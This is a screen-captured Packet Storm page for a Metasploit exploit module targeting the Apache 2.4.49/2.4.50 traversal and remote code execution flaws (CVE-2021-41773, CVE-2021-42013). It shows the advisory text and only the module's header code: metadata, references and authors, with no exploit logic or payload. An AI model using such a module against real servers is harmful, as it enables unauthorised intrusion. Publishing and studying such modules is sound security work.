 Applications Places System
Apache 2.4.49 / 2.4.50 Traversal / Remote Code Execution ≈ Packet Storm — Mozilla Firefox
Apache2 Ubuntu Default Pag
Apache 2.4.49 / 2.4.50 Tr
https://packetstormsecurity.com/files/164629/Apache-2.4.49-2.4.50-Traversal-Remote-Code-Execution.html
2
Community Documentation CryptPad Privacy Pentest
This Metasploit module exploits an unauthenticated remote code execution vulnerability which exists in Apache
version 2.4.49 (CVE-2021-41773). If files outside of the document root are not protected by ‘require all denied’ and
CGI has been explicitly enabled, it can be used to execute arbitrary commands. This vulnerability has been
reintroduced in the Apache 2.4.50 fix (CVE-2021-42013).
tags | exploit, remote, arbitrary, cgi, root, code execution
advisories | CVE-2021-41773, CVE-2021-42013
SHA-256 | a75779abdd3a9f2a319a34c0efbba4f95b420f39624081c3a13752641b7c8d6d Download | Favorite | View
Related Files
Share This
LinkedIn Reddit Digg StumbleUpon
Change Mirror Download
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
include Msf::Exploit::Remote::CheckModule
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(
update_info(
info,
'Name' => 'Apache 2.4.49/2.4.50 Traversal RCE',
'Description' => %q{
This module exploit an unauthenticated RCE vulnerability which exists in Apache version 2.4.49
(CVE-2021-41773).
If files outside of the document root are not protected by ‘require all denied’ and CGI has been
explicitly enabled,
it can be used to execute arbitrary commands (Remote Command Execution).
This vulnerability has been reintroduced in Apache 2.4.50 fix (CVE-2021-42013).
},
'References' => [
['CVE', '2021-41773'],
['CVE', '2021-42013'],
['URL', 'https://httpd.apache.org/security/vulnerabilities_24.html'],
['URL', 'https://github.com/RootUp/PersonalStuff/blob/master/http-vuln-cve-2021-41773.nse'],
['URL', 'https://github.com/projectdiscovery/nuclei-templates/blob/master/vulnerabilities/apache
/apache-httpd-rce.yaml'],
['URL', 'https://github.com/projectdiscovery/nuclei-templates/commit
/9384dd235ec5107f423d930ac80055f2ce2bff74'],
['URL', 'https://attackerkb.com/topics/1RltOPCYqE/cve-2021-41773/rapid7-analysis']
],
'Author' => [
'Ash Daulton', # Vulnerability discovery
'Dhiraj Mishra', # Metasploit auxiliary module
'mekhalleh (RAMELLA Sébastien)' # Metasploit exploit module (Zeop Entreprise)
],
'DisclosureDate' => '2021-05-10',
'License' => MSF_LICENSE,
'Platform' => ['unix', 'linux'],
'Arch' => [ARCH_CMD, ARCH_X64, ARCH_X86],
File Archive: July 2022 <
Su Mo Tu We Th Fr Sa
1 2
3 4 5 6 7 8 9
10 11 12 13 14 15 16
17 18 19 20 21 22 23
24 25 26 27 28 29 30
31
Top Authors In Last 30 Days
Red Hat 130 files
Ubuntu 47 files
Matthias Deeg 17 files
malvuln 13 files
nu11secur1ty 5 files
Yvan Genuer 5 files
Google Security Research 5 files
Steffen Robertz 4 files
T. Weber 3 files
Ashish Kumar 3 files
File Tags
ActiveX (932)
Advisory (77,732)
Arbitrary (15,140)
BBS (2,859)
Bypass (1,572)
CGI (1,012)
Code Execution (6,686)
Conference (670)
File Archives
July 2022
June 2022
May 2022
April 2022
March 2022
February 2022
January 2022
December 2021
November 2021
Apache 2.4.49 / 2.4.50 ...